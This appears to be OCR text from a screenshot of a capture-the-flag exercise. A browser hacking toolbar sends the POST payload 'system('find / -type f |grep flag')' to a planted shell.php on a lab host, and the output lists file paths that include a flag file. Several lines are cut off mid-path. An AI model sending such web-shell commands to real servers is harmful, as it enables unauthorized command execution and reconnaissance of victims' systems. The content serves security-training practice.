 Load URL
http://eci-2zeemtf0uzyksg491as7.cloudeci1.ichunqiu.com/shell.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac
Post data
gml=system('find / -type f |grep flag');
admin c3762483bc73d0b7943156d43911ce38 /etc/yooooflagggggggggggggggggggg /sys/devices/platform/se
/sys/devices/virtual/net/lo/flags /sys/devices/virtual/net/dummy0/flags /sys/module/scsi_mod/parameters/defau
buildflags /usr/include/x86_64-linux-gnu/bits/waitflags.h /usr/include/x86_64-linux-gnu/asm/processor-flags.h /
/usr/share/man/de/man1/dpkg-buildflags.1.gz /usr/share/man/man1/dpkg-buildflags.1.gz /usr/share/man/fr/ma